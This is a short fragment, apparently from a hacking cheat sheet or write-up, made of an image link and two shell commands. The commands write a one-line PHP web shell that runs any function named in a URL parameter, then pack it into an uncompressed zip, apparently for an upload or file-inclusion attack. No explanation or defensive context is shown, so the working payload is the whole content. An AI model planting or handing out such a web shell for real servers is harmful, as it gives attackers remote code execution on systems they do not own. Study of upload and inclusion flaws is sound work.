 echo "<?php \\$_GET['param1'](\\$_GET['param2']); ?>" > shell.php zip -0 shell.zip shell.php